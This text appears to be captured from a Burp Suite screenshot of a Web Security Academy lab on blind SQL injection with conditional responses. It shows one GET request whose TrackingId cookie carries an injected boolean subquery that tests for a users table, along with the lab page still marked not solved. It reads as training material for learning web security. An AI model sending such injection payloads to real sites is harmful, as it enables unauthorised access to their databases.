 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
3 Cookie: TrackingId=kW0NAXq4I0XbQKuN' AND (SELECT 'm' FROM users LIMIT 1)='m'--;
session=nfKDjYgId4srmdrj1EBLVVyemQl9PqDt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description >>
LAB Not solved
Home | Welcome back! | My account
Login
Username